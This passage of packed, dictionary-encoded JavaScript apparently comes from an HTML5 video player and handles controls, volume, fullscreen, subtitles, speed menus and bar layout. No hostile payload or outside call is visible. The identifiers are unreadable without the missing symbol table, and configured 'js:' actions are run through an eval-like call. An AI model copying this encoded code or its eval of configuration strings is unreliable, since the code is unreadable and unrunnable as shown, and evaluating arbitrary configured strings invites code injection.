gO};H.sb=E(x,y){2z=x;y.1I(1o);1U=y;if(x){if(v.2z.gf!=1){1o.3t=G}F{if(!o.3t){1o.3t=J}}rG();if(o.3z.R>0){if(4Z){jH=o.3S;1X.jE=0;1X.jL=0}}}F{if(!o.3t&&v.2z.gf!=1){1o.3t=J}1o.1Q=v.1Q;A8();if(o.3z.R>0){if(4Z){1X.jE=-1;if(jH>-1){jH<1X.f4.R?1X.Ag=jH:\'\'}}}}};H.1h=E(){O 4X()};H.1f=E(){O 4d()};H.bv=E(){B x=0;if(1o.9k){if(1o.9k.R>0){B y=4X();X(B i=0;i<1o.9k.R;i++){if((y>=1o.9k.1R(i)||y>=1o.9k.1R(i)-100)&&y<=1o.9k.5A(i)){x=1o.9k.5A(i)}}x==0?x=1o.9k.5A(1o.9k.R-1):\'\'}}if(I(v.5A)){x>v.5A?x=v.5A:\'\'}O x};H.2q=E(){O A6()};E A6(){B x=J;if(4Z){if(bi){x=1X.IV}}F if(7c){if(7d){x=o.4k.2q()}}O x}H.3F=E(){O{"Y":1o.jI,"1b":1o.cW}};H.3c=E(x){x=x.1w(/\\(46\\)/g,2N.46());1g=x;o.b8!=2?o.b8=J:\'\';if(7c){if(7d){o.4k.d3(x)}}F if(4Z){4Z&&1X?1X.ba():\'\';eU(G);zV()}F{47(1o,{\'3c\':x,\'4u\':0});A9();4f()}};E A9(){if(o.1r.6U){B y=1o.gU;if(y){X(B i=0;i<y.R;i++){y[i].jz="1fZ"}}y=1o.Aa;if(y){X(i=0;i<y.R;i++){y[i].1g0=(i==0?1:0)}}if(2b.1g6){1o.1t(\'1ga\',E(1q){o.6v=1q.1g9=="1g7";!2z?o.W.qT():\'\'})}}zV()}H.6v=E(){1o.Ti()};H.9E=E(){e6()};E zV(){if(o.1r.3R){if(I(1o.Te)&&!o.1r.9B){o.9E=G}if(1S.RD&&!1o.Qz){o.9E=G}}}E e6(){if(o.1r.6U){if(1o.Q4==="mm-in-mm"){1o.IR("9n");o.9u=J}F{1o.IR("mm-in-mm");o.9u=G}}F{if(!1S.Qk){2p(\'1o.Qg().9z(p => {o.9u = G;}).2A(2v => {o.9u = J;});\')}F{2p(\'1S.Qb().9z(ok =>{o.9u = J;}).2A(2v => {});\')}}};E zf(){o.9u=G};E zd(){o.9u=J};H.IS=E(x){if(7d){o.4k.IT(x)}};H.IU=E(x){if(7d){if(1o.9k.R>0){o.4k.Rf(x)}}};H.Rz=E(x){if(o.ws){o.ws.J1(ws,x,-1)}};H.Rv=E(x){if(o.ws){o.ws.J1(ws,-1,x)}};H.J2=E(x){if(bi){B y=2I(x);if(x==1X.f4.R){y=-1;1X.jE=-1}if(v.jM=="gW"){1L(aN,4n);1X.jL=y}if(v.jM=="8u"){1i("a3 8u QY "+y);1X.Ag=y}if(y==-1){o.3S=1X.p6}oR()}};H.oQ=E(){O 1X};H.oX=E(){O 7d?o.4k.QZ():J};H.aO=E(){O aO()};E aO(){B x=0;if(bi){if(1X.f4){x=1X.f4.R}}O x}H.d2=E(){O d2()};H.gM=E(){gM()};E gM(){if(1o){if(v.nT==1||v.3o==1){if(v.R1==1||v.3o==1){K(1o,{\'3K-jR\':\'3o\'})}F{K(1o,{\'3K-jR\':\'wv\'})}}F{K(1o,{\'3K-jR\':\'hW\'})}}}H.5a=E(){3f()};E 3f(){if(v.gK){3g(\'1E\',7N(v.gK).1w(\'/\',\':\'))}}E d2(){B x=0;if(7d){x=o.4k.f4()}O x}H.J9=E(x){if(bi){1X.nC=2I(x)}};H.Av=E(x,y){if(y=="1X"&&bi&&nY){nY.R3(x)}if(y=="4k"&&7d){o.4k.R4(x)}};H.jQ=E(x){if(x){1o.VL=x}};H.AE=E(){B x=1o.bq;B y=[];X(B i=0;i<x.R;i++){if(x[i].pQ.pK()==\'aH\'){x[i].5v("fY",Au);y.2t(x[i])}}X(B i=0;i<y.R;i++){1o.3v(y[i])}};H.Ja=E(x,y,z){if(x!=\'\'){if(x.L(\' or \')>0){B xx=x.2F(\' or \');x=xx[0]}B aH=1S.1K(\'aH\');aH.6D(\'3c\',x);aH.6D(\'d1\',y);aH.6D(\'To\',\'Jb\');aH.6D(\'jz\',\'J8\');if(z){aH.6D(\'7H\',\'\')}1o.1I(aH);aH.1t("fY",Au)}};E Au(e){if(e.4x.d1&&o.5i){X(B i=0;i<o.bs.R;i++){if(o.bs[i]==e.4x.d1){o.5i.hX(i)}}}};H.At=E(){O 2v?2v:\'\'};H.4I=E(){3a(o.VK);4Z&&1X?1X.ba():\'\';7c&&7d?o.4k.VE():\'\';9v&&ws?ws.29():\'\';1o.5v(\'2v\',jd);1o.5v(\'ae\',8Z);1o.5v(\'1O\',9e);1o.5v(\'4f\',f1);1o.5v(\'An\',8s);1o.5v(\'fw\',f9);1o.5v(\'je\',f8);1o.5v(\'Aq\',eS);1o.5v(\'zQ\',eQ);1o.5v(\'9K\',aN);1o.5v(\'zg\',eT);1o.5v(\'J7\',zf);1o.5v(\'J3\',zd);1o.3c=\'\';if(1U.pQ=="Oe"){1U.nX.6S.3v(1o)}F{1U.3v(1o)}1o=2g}};B vf=E(){B b=[];B fT=[];B 5J=[];B 9K=J;B r7;B aV=J;B 1m;B 1e;if(o.5B){o.5B.1y();o.5B=2g}B mT;o.5r=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1m.Vf==1&&I(v.1m.jv)){v.1m.jv=v.1m.jv.1w(/\\n/ig,\'\');o.5r=v.1m.jv.2F(",")}o.fs=o.5r.L(\'1\')>-1?o.5r.L(\'1\'):o.5r.L(1);o.a9==3?o.a9=o.fs:\'\';X(B i in o.5X){if(o.5X.2r(i)){!I(v.1m[i])?v.1m[i]=5:\'\';o[\'fr\'+i]=[\'+ \'+v.1m[i]+\'%\',\'&Vq; \'+v.1m[i]+\'%\',(o.5X[i]*100+\'%\')]}}if(v.1G.es==1&&o.1r.5Q&&v.h3==1){v.1G.1y=0}B mI=J;B 9L=0;B mt=0;B fB=J;B Bu=G;B kA;B bg=1u Oi();B 1m;B 6Q=[];B zm=J;B zl=J;B jx=0;B cZ=[];if(v.g1.1n=="S-2a"){v.g1.1n="S"}X(B y in v){if(v.2r(y)){if(y.L("9C")==0&&v[y]){!I(v[y].zi)?v[y].zi=v[y].6Q:v[y].6Q=v[y].zi;6Q[v[y].6Q]=y;if(v.g1.1n!="S"){if(v[y].1n=="S-2a"){cZ.2t([y,v[y].6Q]);zm=G}F{if(v[y].1n=="S"||v[y].1n==1Z){zm?zl=G:\'\'}}}jx<v[y].6Q?jx=v[y].6Q:\'\'}}}if(zl){cZ.J4(E(a,b){O a[1]-b[1]});X(B i=0;i<cZ.R;i++){6Q[v[cZ[i][0]].6Q]=2g;v[cZ[i][0]].6Q=jx+1;jx++;6Q[v[cZ[i][0]].6Q]=cZ[i][0]}}if(v.1G.1y==1&&v.1G.eC==1){o.1G=1K("1T");o.1V.1I(o.1G);K(o.1G,{\'1n\':\'26\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'4m\':\'1d 0.3s 91-bP\',\'3h-1P\':\'1N\'})}B 8f=1K("1T");if(v.1G.1y==1&&v.1G.eC==1){o.1G.1I(8f)}F{o.1V.1I(8f)}K(8f,{\'1n\':\'26\',\'1a\':0,\'2G\':0,\'Y\':\'100%\',\'1b\':v.1G.h});8f.7L=E(){!o.1r.2n?o.W.J5():\'\'};if(o.wI){2J(bg.c());2J(8f)}X(B i=1;i<6Q.R;i++){if(6Q[i]){B y=6Q[i];if(y){B 1l=v[y].1l;if(o.1r.2n){if(1l=="1Q"&&v[y].eG=="5k"){}F{if(1l=="1Q"&&v.W4==1&&o.1r.2n){v[y].lG=0}F{if(1l=="1Q"||(1l=="2i"&&v.Wk)){v[y].on=0}}}}if(o.wI){v[y].on=0}if(v[y].on==1){if(1l=="2X"||1l=="1Q"){b[y]=1u Nd(y,1l);b[y].3f(b[y].s("w"))}F{b[y]=1u Jz(y)}fT.2t(y);if(b[y].g("1l")=="23"){if(b[y].s("1J")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2m("2l",J)}}F{b[y].2m("2l",J)}}}if(b[y].g("1l")=="4Y"){B lu=b[y].s("3q");if(lu){if(lu.L("3g:")==0&&lu.L(",0/1")>0){B z=lu.2F(",");3g(z[0].1z(4))==0?b[y].cr(0):\'\'}}}b[y].2m("1E",b[y].s("1E"))}}}}if(I(v.1m)){if(1Y(7Z)==\'E\'){1m=1u 7Z("1m");v.1m.ap==1?1m.1C():1m.1y()}F{o.U1=G}}if(I(v.1e)){if(1Y(7Z)==\'E\'){1e=1u 7Z("1e");if(I(o.1e)){1e.B8(o.1e);if(v.1e.qf==0||!I(v.1e.qf)){v.1e.ap==0?1e.1y():\'\'}F{1e.1C()}}F{1e.1y(1)}ic()}}if(o.pY){1Y zb==\'E\'?o.2B=1u zb():\'\'}zx();3f(G);5e();wB();Bu=J;E IP(U){B x=0;B TY=J;if(U){if(U.g("1l")==\'2X\'){x=5J.1a+U.s("4A");if(5J.fC!=2g){}F{5J.fC=[]}}F{if(5J.fC!=2g){B d0=U.g("Y")+U.s("4U")+U.s("4A");if(mD(U)){d0=0}if(U.s("3B")==1&&!U.g("1C")){d0=0}if(U.s("bx")>0){d0=0}x=bg.g("w")-v.1G.oV*1-d0+U.g("Y")/2+U.s("4A");B i=0;5J.2a-=d0;X(i=0;i<5J.fC.R;i++){B dz=b[5J.fC[i]];if(dz.s("bx")>0){K(dz.c(),{"1a":(dz.g("x0")-d0)})}F{K(dz.c(),{"1a":(dz.g("x")-d0)})}dz.2m("x0",dz.g("x"))}5J.fC.2t(U.g("1j"));U.2m(\'gc\',1)}F{if(U.s("3B")==1&&!U.g("1C")){if(U.g("1l")=="1Q"){if(U.s("1y")==1&&U.s("lG")==1&&fB){9L+=U.g("Y")+U.s("4A")+U.s("4U");fB=J}}}F{if(U.s("bx")>0){x=5J.1a+U.s("4A")+U.s("4U")}F{B 29=J;if(U.g("1l")=="1Q"){if(U.s("1y")==1&&U.s("lG")==1){if(!o.dQ&&!o.a6){29=G;fB=J}F{if(!fB){9L-=U.g("Y")+U.s("4A")+U.s("4U");fB=G}}}}if(mD(U)){29=G}if(!29){5J.1a+=U.g("Y")/2+U.s("4A");x=5J.1a;5J.1a+=U.g("Y")/2+U.s("4U")}F{x=5J.1a}}}}}}O x}E Bv(U){B Y=o.2i&&v.1G.iO==0?o.aK:o.2Y;B 1b=o.4N;B c9=0;if(U!=bg){c9=Y/2+U.s("4A")-U.s("4U")}B f6=1b/2;B yX=U.g("Y");B nR=U.g("1b");B 1n=U.s("1n");if(1n.L("5y")>-1){c9=o.2Y/2+U.s("4A")-U.s("4U")}if(1n.L("1d")==0){f6=nR/2+(U.s("IQ")*o.4N/100)}if(1n.L("2G")==0){f6=o.4N-(U==bg?nR:nR/2)-(U.s("J6")*o.4N/100)}if(1n.L("2a")>-1){c9=o.2Y-yX/2+U.s("4A")-U.s("4U")-(U.s("TP")*o.2Y/100)}if(1n.L("1a")>-1){c9=yX/2+U.s("4A")-U.s("4U")+(U.s("pt")*o.2Y/100)}if(1n=="eB"){c9=-o.xY/2+(U.s("pt")*o.xY/100)+U.s("4A")-U.s("4U");f6=-o.mx/2-(U.s("J6")*o.mx/100)+(U.s("IQ")*o.mx/100)}if(1n.L("S")>-1){B cx=IP(U);c9=(bg?(bg.c()?5C(bg.c().gD):0):0)+cx;if(1n=="S-2a"){c9+=9L}if(v.1G.1n=="1d"){f6=v.1G.h/2-(v.fp<0?v.fp:0)}F{f6=1b-v.1G.h/2}}O{x:c9,y:f6+U.s("8R")-U.s("eb")}}E 3f(Iz){B w=o.2i&&v.1G.iO==0?o.aK:o.2Y;B h=o.4N;K(bg.c(),{\'1d\':(v.1G.1n=="1d"?0:o.4N-v.1G.h)-v.fp});bg.2m("y0",(o.4N-v.1G.h-v.fp));if(v.1G.iO==0&&bg){K(bg.c(),{\'Y\':w,\'1a\':0,\'2E-1a\':0});bg.2m("w",w);if(o.2i){K(bg.c(),{\'1a\':\'50%\',\'2E-1a\':-w/2})}}5J={"1a":v.1G.oV*1,"2a":(bg.g("w")-v.1G.oV*1)};B z7=J;if(!bg.g("1C")){bg.2m("2l",G);z7=G}B 1j;X(B i=0;i<fT.R;i++){1j=fT[i];if(b[1j]){B cc=Bv(b[1j]);if(cc){if(b[1j].s("6B")=="1n"){if(I(o.7P[1j])){o.7P[1j].XY(b[1j].g("x0"),cc.x,b[1j].g("y0"),cc.y)}}b[1j].2m("x0",cc.x);b[1j].2m("y0",cc.y);if(b[1j].s("3B")==1&&!b[1j].g("1C")&&!Iz){AQ(b[1j])}F{K(b[1j].c(),{"1n":"26","1a":b[1j].g("x0"),"1d":b[1j].g("y0")})}}}}if(z7){bg.2m("2l",J)}9L=0;X(1j in b){if(b.2r(1j)){if(b[1j].s("1n")=="S-2a"&&b[1j].g("1l")!="2X"&&9L>-1){9L=5J.2a-5J.1a}if(b[1j].g("1l")=="2X"&&bg){B ff;if(b[1j].s("Ui")==1){ff=b[1j].s("w")}F{if(b[1j].s("1n").L("S")>-1){ff=5J.2a-5J.1a-b[1j].s("4A")-b[1j].s("4U");K(b[1j].c(),{"1a":(5C(bg.c().gD)+5J.1a+b[1j].s("4A")+ff/2)});9L=-1}F{ff=bg.g("w")-b[1j].s("4A")-b[1j].s("4U");K(b[1j].c(),{"1a":(5C(bg.c().gD)+b[1j].s("4A")+ff/2)})}}b[1j].2m("x0",b[1j].g("x"));b[1j].3f(ff)}}}if(1m){kF(1m)}if(1e){kF(1e)}if(mI||o.2i||mt!=9L){5e()}}E AQ(b){B 1a=0;B 1d=0;if(b.s("1n").L("2a")>-1&&b.s("1n").L("S")==-1){1a=o.2Y+b.g("Y")+10}if(b.s("1n").L("1a")>-1){1a=-b.g("Y")-10}if(b.s("1n").L("1d")>-1){1d=-b.g("1b")*2}if(b.s("1n").L("2G")>-1||b.s("1n").L("S")>-1){1d=o.4N+b.g("1b")+b.g("Y")+10}if(1a>0){K(b.c(),{"1a":1a})}if(1d>0){K(b.c(),{"1d":1d})}}E kF(x){B 1d=-3E;x.kE();B y=o.4N-v.1G.h*(x.s("1n").L("1d")>-1?1:2);if(x==1e&&v.rU==1){y=o.4N}B kr=y-(o.2i&&!o.1r.2n?(100+x.s("jX")*1):x.s("jX"))-(x==1e&&x.s("jX")*1==0?x.s("8R"):0);kr<100?kr=100:\'\';K(x.c(),{\'6g-1b\':kr});x.co()?K(x.co(),{\'6g-1b\':kr}):\'\';if(x.g("1C")){1d=o.4N/2-x.g("1b")/2+x.s("8R")-x.s("eb");if(x.s("1n").L("1d")>-1){1d=x.s("8R")-x.s("eb")}if(x.s("1n").L("2G")>-1){1d=o.4N-(v.1G.1n!=\'1d\'?v.1G.h:0)-x.g("1b")+x.s("8R")-x.s("eb")}1d<0?1d=0:\'\'}if(x.g("1j")=="1m"&&o.gz){B IA=o.2Y-x.g("Y")-x.s("4U");if(o.gz>IA){K(x.c(),{"1n":"26","2a":x.s("4U"),"1a":"2q","1d":1d})}F{K(x.c(),{"1n":"26","1a":o.gz,"2a":"2q","1d":1d})}}F{if(x.s("1n").L("2a")>-1){K(x.c(),{"1n":"26","2a":x.s("4U")-x.s("oZ"),"1a":"2q","1d":1d})}F if(x.s("1n").L("1a")>-1){K(x.c(),{"1n":"26","1a":x.s("4A"),"2a":"2q","1d":1d})}F{if(x.g("1j")=="1e"&&x.s("4e")==1){K(x.c(),{"1n":"26","1a":o.2Y/2-x.g("Y")/2+x.s("4A")/2-x.s("4U")/2,"1d":1d})}F{B l=o.2Y/2-x.g("Y")/2+x.s("4A")-x.s("4U");K(x.c(),{"1n":"26","1a":(l>0?l:0),"1d":1d})}}}x.ag()};H.hs=E(1j){B U=b[1j];B 1l=U.g("1l");if(1l){B d=1u 4J();o.7Y=d.5K();if(1l&&1l!=""){5j(U)}}};H.zH=E(z,x,y){X(B 1j in b){if(b.2r(1j)){if(b[1j].s(z)==x){b[1j].2m(y?"4l":"2J")}}}};H.A5=E(x,s){B y=8G(s,x);O y};E 5j(U,1F){o.yS=G;mT=U;B a=U.g("1l");if(a=="1O"){o.W.2W();if(v.2f.on==1&&v.2f.2P==1&&v.2f.zG==1){7J(\'1O\',1)}}F{if(a=="4f"){o.W.3n();if(v.2f.on==1&&v.2f.2P==1&&v.2f.zG==1){7J(\'1O\',0)}}if(a=="29"){o.W.zE()}}if(a=="zF"){o.W.4j(0,J)}if(a=="2i"){!o.5t?o.W.94():\'\'}F{if(a=="zJ"){o.W.8m()}}if(a=="2X"){B ld=o.Q.1f();B lt=U.g("2j")*ld;if(v.4R>0){ld-=v.4R;lt=U.g("2j")*ld+v.4R}if(v.IB>0){if(v.IB/ld<=1-U.g("2j")){O}}o.W.4j(lt,G);if(o.3V){o.3V.ku(lt,ld);o.3e>0?o.3e=1Z:\'\'}}if(a=="1Q"){B x=U.g("2j");x<0.Ur?x=0:\'\';x>1?x=1:\'\';if(U.s("eG")=="5k"){x=4o(x*o.5r.6Y(-1)[0]).wf(1);o.W.da(x,1)}F{if(o.5G&&v.sF==1){3i.7q("sO",x);if(U.g("2j")>0||o.1r.9B||v.oJ==0){3i.zK("jD")}F{3i.7q("jD",1)}}o.W.4H(x)}}if(a=="3X"){if(o.5G&&!o.1r.9B&&v.oJ==1){3i.7q("jD",1)}o.W.6c();if(v.2f.2P==1&&v.2f.IC==1){7J(\'3X\',0)}}F{if(a=="7h"){if(o.5G){3i.zK("jD")}o.W.7C();if(v.2f.2P==1&&v.2f.IC==1){7J(\'3X\',1)}}}if(a.L("1h")==0){U.Uy()?U.lw():U.On()}if(a=="kS"){o.Q.yt()}if(a=="1E+"){o.Q.e1(0.1)}if(a=="1E-"){o.Q.e1(-0.1)}if(a=="1E"){o.Q.e1(0)}if(a=="5Y"){3g("ya");U.2m("yo",1);U.2m("gl",1)}if(a=="2B"){js("2B");zA()}if(a=="1m"){o.gz=1Z;if(1m){if(!1m.g("1C")){1m.1C()}F{1m.1y()}}}if(a=="1e"){if(o.fH==a){O}if(I(v.1e)){if(1e.g("1C")){1e.1y()}F{1L(E(){1e.1C()},100)}}}if(a=="8u"){o.S.cq()}if(a=="eH"){o.S.fe()}if(a=="4Y"){if(U.s("hf")==1&&U.s("3q")!=""){B x=4h(U.s("3q"));if(o.fH==a+x){O}if(x.L(\'{1h}\')>-1){x=x.1w(\'{1h}\',(I(o.3V)?o.3V.aq().t:o.Q.1h()))}if(x.L(\'{2x}\')>-1){x=x.1w(\'{2x}\',o.Q.cm())}if(x.L(\'{23}\')>-1){x=x.1w(\'{23}\',v.23.1w(/,/ig," "))}if(x=="6v"){o.Q.fA()}if(x=="UJ"){o.W.4j(U.s("pt")*o.Q.1f()/100);!o.1O?o.W.2W():\'\'}U.s("Iy")==1?o.W.3n():\'\';B y=x.2F(",");if(x.L("3g:")==0){B z=x.1z(4).2F(";");X(B i=0;i<z.R;i++){y=z[i].2F(",");if(y.R>1){if(y[0]==\'4E\'){if(v.2f.2P==1&&v.2f.uL==1){7J(\'4E\',y[1]>0?1:0)}}3g(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?sX():\'\'}F{if(y[0]=="Ix"){B ss=3g(y[0]);if(ss){if(ss.L("2U")>-1){if(v.UE==1){B 4B=1S.1K(\'4B\');4B.6D(\'3c\',ss);K(4B,{1n:"zM",2a:(I(v.oz)?v.oz:20),2G:(I(v.oz)?v.oz:20),Y:0,4m:"Y 0.5s dJ-UD(.75,-0.5,0,1.75)"});4B.C.3N=zC;1S.6S.1I(4B);1L(E(){K(4B,{Y:(I(v.It)?v.It:4g)})},1);4B.7L=E(){H.6j.3v(H)}}if(v.Uz==1){B a=1K("a");a.7a=ss;a.6Z=y[0]+".iD";a.2j()}}}F{1i(y[0]+" 2v")}}F{3g(y[0])}}}}F{if(x.L("js:")==0){if(x.L("(")>0&&x.L(")")>0){2p(x.1z(3))}F{2p(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.L("1q:")==0){zt(x.1z(6),o.Q.1h())}if(x.L("2B:")==0&&o.2B){o.2B.3g(x.1z(6))}if(x.L("zs:")==0&&o.6O){3g("zs",x.1z(7))}if(x.L("2V")==0||x.L("/")==0||x.L("?")==0||x.L("1g:")==0){x.L("1g:")==0?x=x.1z(4):\'\';2b.5L(x,U.s("Iu"))}if(x.L("6Z")==0){o.W.oL()}if(x=="3g:9E"){o.Q.e6()}}if(x.L("1m#")>-1){if(1m){B si=x.1z(9).2F(",");if(1m.g("1C")&&1m.g("5L")==si[0]){o.gz=1Z;1m.1y()}F{o.gz=U.g("x")-U.g("Y")/2;X(B i=0;i<si.R;i++){i==0?1m.1C():\'\';1m.5L(si[i])}}}}if(x.L("1m:")>-1&&v.1m.UF==1){if(!o.5B){o.5B=1u UG()}if(v.1m.fQ==1){if(1F=="4T"){o.5B.1C(x)}F{o.5B.gE(x)}}F{if(!1F){o.5B.gE(x)}}}if(x=="Jy"){o.W.gA();o.vH=0;U.2m("2J");B bl=8G("3q","3T");if(bl){bl.2m("2J")}}if(x=="3T"){U.7f("OK");U.s("rJ")?2b.aR.7a=4h(U.s("rJ")):\'\'}}}};H.23=E(t){B y=J;X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="23"){if(b[x].s("B")==t||t=="23"){if(b[x].s("1y")==1&&b[x].s("w4")==1&&o.1O){y=G}if(v[t]==\'\'||y){b[x].2m("2l",J)}F{b[x].2m("2l",G)}b[x].7f(v[t])}}}}zw()};H.Iv=E(){zw()};H.zu=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="4Y"){if(b[x].s("1F")=="1J"){b[x].9I()}}}}};E zw(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="4Y"){if(b[x].s("1F")=="1J"){b[x].NP(G)}}}}}E zA(){if(I(o.2B)){o.2B.zB()}}H.Iw=E(){zA()};H.Mr=E(){if(v.23!=\'\'){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="23"){B y=J;if(!b[x].g("1C")){y=G;b[x].2m("2l",G)}b[x].7f(v.23);if(y){b[x].2m("2l",J)}}}}}};H.UH=E(){zx()};E zx(){if(v.e4){if(1Y(v.e4)=="3K"){X(B x in v.e4){if(v.e4.2r(x)){lQ(x,v.e4[x])}}}}};H.ID=E(y,z){lQ(y,z)};E lQ(y,z){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="4Y"&&b[x].s("1F")=="1J"){if(b[x].s("4S")==y){if(!b[x].g("1C")||b[x].s("3B")==1){b[x].2m("NW");b[x].2m("2l",G)}b[x].lQ(z)}}}}};H.5a=E(){3f()};H.Uk=E(){3f(G)};H.AK=E(){kF(1m)};H.kE=E(){kF(1e)};H.2W=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1O"){b[x].On()}}}if(H.eI()&&v.1e.kC==1){H.ci()}o.1O=G;5e()};H.3n=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="4f"||b[x].g("1l")=="29"){b[x].lw()}}}if(1e){if(v.1e.Js==1&&!1e.6z()){1e.1C()}}o.1O=J;H.aJ();5e();if(v.1G.1y==1&&v.1G.gq==1){j3(G)}};H.6c=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="3X"){b[x].On()}H.4H(0)}}5e()};H.7C=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="7h"){b[x].lw()}}}if(v.1Q<0.1){v.1Q=0.5;o.W.4H(v.1Q)}F{H.4H(v.1Q)}5e()};H.4H=E(1Q,y){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1Q"){if(b[x].s("eG")!="5k"){b[x].7F(1Q,1,(y=="no"?y:G))}}if(b[x].g("1l")=="3X"){b[x].yw(1Q)}}}5e()};H.94=E(){B bl=8G("1l","2i");if(bl){bl.On();bl.2m("1E",bl.s("1E"))}5e();mI?1L(5e,4n):\'\';fS()};H.8m=E(){B bl=8G("1l","2i");if(bl){bl.lw()}3f();3a(o.j9);5e()};H.8Z=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")=="1O"){b[x].yU()}}}};H.MS=E(){5e()};E 5e(){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="eZ"){cI(b[x])}}}cI(bg);if(mt!=9L){mt=9L;3f()}if(v.1G.1y==1&&v.1G.eC==1){fL(!o.gR&&!o.52&&!o.2i&&o.1O&&v.1G.es!=1&&!o.5t)}};E j6(){B 1C=aV&&v.1G.kc==1;if(!o.1O&&v.1G.1y==1&&v.1G.gq==1){1C=J}if(1C){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="eZ"){cI(b[x],J)}}}K(o.1V,{"4c":"7H"});o.mz=G;cI(bg,J);if(bg.g("1C")){iI()}fL(J)}}E j3(){B 1y=o.1O&&v.1G.kc==1&&!o.4b&&!o.eq;if(!o.1O&&v.1G.1y==1&&v.1G.gq==1){1y=G}if(1m){if(1m.g("1C")&&o.BD){1y=J}}if(o.5t){1y=J}if(1y){X(B x in b){if(b.2r(x)){if(b[x].g("1l")!="eZ"){cI(b[x],G)}}}cI(bg,G);if(!bg.g("1C")){aV=G;o.Q.Bs();if(o.1O){K(o.1V,{"4c":"1N"});o.mz=J}}fL(G)}}E fS(){if(v.1G.kc==1){if(v.1G.es==1&&!o.2i&&!o.d5){}F{3a(o.j9);o.j9=5O(j3,((v.1G.a5>0?v.1G.a5:v.1G.kB)*2o))}}}E cI(U,dV){B 1y=J;B 1C=J;B dN=J;if(v.1G.1y==1){if(!o.gR&&!o.52&&!o.2i&&o.1O&&v.1G.es!=1&&!o.5t){1y=G;1C=J;dN=G}F{1y=J;1C=G}if(I(dV)&&!o.5t){1y=dV;1C=!1y}if(v.1G.1y==1&&v.1G.eC==1&&(U.s("1n").L("S")==0||U.s("1l")=="2X")){1y=J;1C=G}if(v.1G.gq==1&&!o.1O){1y=G;1C=J;dN=J}}F{if(U.s("1y")!=1){1C=G}}if(1C&&!o.mz){K(o.1V,{"4c":"7H"});o.mz=G}B a=U.g("1l");if(a=="4Y"&&U.s("1n").L("S")==-1){1y=J;1C=G}if(o.5t){if(a=="2X"){if(o.Q.1f()==-1){1y=G;1C=J}}}B Bp=J;B hp=mD(U);if(U.s("1y")==1){if(U.s("Ul")==1){if(dN||dV||(o.1O&&!o.52)){!dN&&!dV?\'\':hp=G}}if(U.s("Uq")==1){if(o.1O&&!o.52){hp=G}}if(U.s("IK")==1||U.s("IN")==1||U.s("IH")==1){mI=G}}if(hp){1y=G;1C=J}F{!1y?1C=G:\'\'}if(U.s("1l")=="1Q"){if(U.s("1y")==1&&U.s("lG")==1){1y=G;1C=J;if(!dN&&(o.a6||o.dQ)&&!dV&&U.s("eN")!=1){1y=J;1C=G}F{Bp=G}}}if(o.cA||(!o.1R&&v.1G.1y==1&&v.1G.BF==1)||(!o.ay&&v.1G.1y==1&&v.1G.II==1)){if(U.s("1n").L("S")>-1||U.s("1n").L("2G")>-1){1y=G;1C=J}if(v.1G.es==1&&!o.2i){1y=J;1C=G}}if(1m){if(1m.g("1C")&&v.1m.ap!=1){dN=J;dV=J}}if(a=="2B"){if(I(o.2B)){if(o.2B.6z()){1y=G;1C=J;U.2m("6B","1N")}}}if(a=="1e"||a=="8u"||a=="eH"||U.s("IE")==1){if(1e){if(1e.6z()&&U.s("IE")!=0){1y=G;1C=J;U.2m("6B","1N")}}F{1y=G;1C=J}}if(o.Uw==1){1y=G;1C=J}if(Bp){B cc=Bv(U);if(cc){cc.y>0?U.2m("y0",cc.y):\'\';K(U.c(),{"1n":"26","1d":U.g("y0")})}}if(1y){b5(U,(Bu?G:J))}if(1C){Jd(U)}if(U==bg){if(!1y&&1C){iI();4l(8f);aV=J;kA==0?js("ui",1):\'\';kA=1;o.7w&&o.bd?o.7w.1C():\'\'}if(1y&&!1C&&!o.5t){o.Q.Bs();e5();2J(8f);aV=G;kA==1?js("ui",0):\'\';kA=0;o.7w&&o.bd?o.7w.1y():\'\'}if(1e){if(v.1e.ap==1&&!1e.6z()){if(1C||o.cA){if(v.1e.IL==1&&o.2i){}F{if(!1e.g("1C")){if(v.1e.IM==1){!o.1O?1e.1C():\'\'}F{1e.1C()}}}}F{if(1y&&1e.g("1C")){1e.1y()}}}}}};E mD(U){B x=J;B a=U.g("1l");if(U.s("1y")==1){if(U.s("w4")==1){o.1O?x=G:\'\'}if(U.s("gq")==1){!o.1O?x=G:\'\'}if(U.s("Uu")==1){o.1r.h0?x=G:\'\'}if(U.s("Us")==1){o.1r.2n?x=G:\'\'}if(U.s("IN")==1){if(o.2Y>U.s("IO")){U.2m("eN",1);x=G}F{U.2m("eN",0)}}if(U.s("IK")==1){if(o.2Y<=U.s("IJ")){U.2m("eN",1);x=G}F{U.2m("eN",0)}}if(U.s("V4")==1){o.1R?x=G:\'\'}if(U.s("V3")==1){if(o.1R||!o.3V||o.Q.6p()){x=G}if(o.3V){if(o.3V.aq().t==0){x=G}}}if(U.s("BF")==1){!o.1R?x=G:\'\'}if(U.s("qj")>0){x=G}if(U.s("V2")==1){if(I(U.s("IF"))){44[U.s("IF")]?x=G:\'\'}}if(U.s("V5")==1){if(!I(U.s("e4"))){x=G}}if(U.s("V6")==1){if(I(U.s("IG"))){!44[U.s("IG")]?x=G:\'\'}}if(U.s("V8")==1&&o.1r.5Q){!o.1R||o.mb?x=G:\'\'}if(U.s("UZ")==1){!o.Q.ae()?x=G:\'\'}if(U.s("UY")==1){!o.Q.6p()?x=G:\'\'}if(U.s("UR")==1){!o.52?x=G:\'\'}if(U.s("UQ")==1){!o.2i?x=G:\'\'}if(U.s("IH")==1){o.2i